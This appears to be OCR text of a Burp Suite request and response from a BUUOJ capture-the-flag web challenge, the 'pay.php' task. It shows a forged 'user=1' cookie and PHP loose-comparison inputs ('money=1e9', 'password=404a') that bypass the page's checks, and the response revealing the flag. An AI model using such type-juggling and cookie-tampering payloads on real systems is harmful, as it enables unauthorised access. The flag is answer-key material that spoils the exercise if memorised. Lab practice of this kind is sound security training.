 1 ×
...
发送
取消
<
>
目标: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /pay.php HTTP/1.1
Host: 3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Origin: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a;
user=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
money=1e9&password=404a
响应
Raw 头 Hex HTML Render
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{2d37938a-5011-4bb0-b656-cdc0f458cff6}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>